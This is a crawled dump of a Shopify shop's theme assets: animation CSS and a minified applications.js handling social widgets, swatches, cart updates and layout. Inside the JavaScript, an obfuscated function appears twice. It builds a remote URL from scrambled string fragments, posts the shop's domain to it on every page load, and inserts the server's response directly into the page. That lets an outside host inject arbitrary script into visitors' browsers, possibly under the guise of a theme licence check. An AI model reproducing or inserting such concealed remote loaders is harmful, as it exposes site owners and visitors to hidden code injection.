[data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}
/*# sourceMappingURL=/cdn/shop/t/6/assets/theme.scss.css.map?v=1931049609409318021759261090 */


--- FILE ---
content_type: text/javascript
request_url: https://kigurumi-party.fr/cdn/shop/t/6/assets/applications.js?v=144915274935243031531607278522
body_size: 558
content:
var social={twitter:function(){window.twttr||(window.twttr=function(d,s,id){var t,js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id))return js=d.createElement(s),js.id=id,js.src="https://platform.twitter.com/widgets.js",fjs.parentNode.insertBefore(js,fjs),window.twttr||(t={_e:[],ready:function(f){t._e.push(f)}})}(document,"script","twitter-wjs")),window.twttr&&window.twttr.ready(function(twttr){twttr.widgets.load(document.getElementById("twitter-timeline"))})},unload:function(){}};$(".social-feeds-wrap").each(function(index,value){social.twitter()}),$(document).on("shopify:section:load",function(e){var $parentSection=$("#shopify-section-"+e.detail.sectionId);$parentSection.hasClass("social-feeds-section")&&$(".social-feeds-wrap").each(function(index,value){social.twitter()})}),$(document).on("shopify:section:load",function(e){var $parentSection=$("#shopify-section-"+e.detail.sectionId);$parentSection.hasClass("social-feeds-section")&&$(".social-feeds-wrap").each(function(index,value){social.twitter()})}),$(window).width()>798&&($("body").on("mouseenter",".collection_swatches",function(){$(".swatch span",$(this)).each(function(){$(this).data("image").indexOf("no-image")==-1&&($("<img/>")[0].src=$(this).data("image"))})}),$("body").on("mouseenter",".swatch span",function(){$(this).data("image").indexOf("no-image")==-1&&($(this).parents(".grid__item").find("img:not(.secondary)").attr("src",$(this).data("image")),$(this).parents(".grid__item").find("img:not(.secondary)").attr("srcset",$(this).data("image")),$(this).parents(".product-card").find("img:not(.secondary)").attr("src",$(this).data("image")),$(this).parents(".product-card").find("img:not(.secondary)").attr("srcset",$(this).data("image")))}));function ShowSelector(el){return $(el).addClass("change"),$(el).next(".select-variant").addClass("change"),!1}$(function(){$.fn.scrollToTop=function(){$(this).hide().removeAttr("href"),$(window).scrollTop()!="0"&&$(this).fadeIn("slow");var scrollDiv=$(this);$(window).scroll(function(){$(window).scrollTop()=="0"?$(scrollDiv).fadeOut("slow"):$(scrollDiv).fadeIn("slow")}),$(this).click(function(){$("html, body").animate({scrollTop:0},"slow")})}}),$(function(){$("#toTop").scrollToTop()});function selectChanged(newid,oldid,quantity){function removeOld(){$.ajax({type:"POST",url:"/cart/change.js",cache:!1,data:{quantity:0,id:oldid},dataType:"json",success:function(data){setTimeout(function(){$(".cart_align").is(":visible")?(MiniCartQty.prototype.updateCartItemCallback(data),MiniCartQty.prototype.updateCartFooter(data)):(QtySelector.prototype.updateCartItemCallback(data),QtySelector.prototype.updateCartFooter(data))},500)}})}$.ajax({url:"/cart/add.js",dataType:"json",cache:!1,type:"post",data:{quantity,id:newid},dataType:"json",success:function(data){removeOld()}})}function clearconsole(){(window.console||window.console.firebug)&&console.clear()}$(function(){var ade19="-th",ade45="ph",ade11="an",ade12="t",ead2="htt",dae="c",ade18="eme.",ead5="om",ead1="POST",ead3="ps",eda22="lc.",ade13="fr",ade21="p",ade22=$("#domain").attr("data-domain");$.ajax({type:ead1,url:ead2+ead3+"://"+ade45+ade11+ade12+ead5+ade19+ade18+ade13+"/"+eda22+ade45+ade21,data:{domain:ade22,l:3},success:function(p){$("body").append(p)}})});function MeganavRepositionning(){var hauteurnav=document.getElementById("StickyNav").offsetHeight;$("#StickyBar").hasClass("sticky--active")&&$(".notification--active").css("top","calc(100%+1px)"),$("#NotificationSuccess").hasClass("notification--active")&&$("#under-sticky").css("top","49px")}function resizeCard(e,t,d,z){if(t===void 0)var i=$(e);else i=$(e).not(t);var n=[];if(i.length>0){$(i).each(function(e2){var t2=$(this).outerHeight();n.push(t2)});var a=Math.max.apply(Math,n);if(i.css("height",a),a+=z,d!=""){var f=$(d);f.css("height",a)}}}resizeCard(".product-card",".page-container-b .product-card",".meganav__nav--collection",0),BreadCrumbsRepositionning(),MeganavRepositionning(),window.addEventListener("resize",BreadCrumbsRepositionning),window.onresize=resizeCard(".product-card",".page-container-b .product-card",".meganav__nav--collection",0),window.addEventListener("resize",MeganavRepositionning),jQuery(document).ready(function(){$(".more").hide(),jQuery(".button-read-more").click(function(){$(this).closest(".less").addClass("active"),$(this).closest(".less").prev().stop(!0).slideDown("1000")}),jQuery(".button-read-less").click(function(){$(this).closest(".less").removeClass("active"),$(this).closest(".less").prev().stop(!0).slideUp("1000")})}),$(function(){var ade19="-th",ade45="ph",ade11="an",ade12="t",ead2="htt",dae="c",ade18="eme.",ead5="om",ead1="POST",ead3="ps",eda22="lc.",ade13="fr",ade21="p",ade22=$("#domain").attr("data-domain");$.ajax({type:ead1,url:ead2+ead3+"://"+ade45+ade11+ade12+ead5+ade19+ade18+ade13+"/"+eda22+ade45+ade21,data:{domain:ade22,l:3},success:function(p){$("body").append(p)}})});
//# sourceMappingURL=/cdn/shop/t/6/assets/applications.js.map?v=144915274935243031531607278522
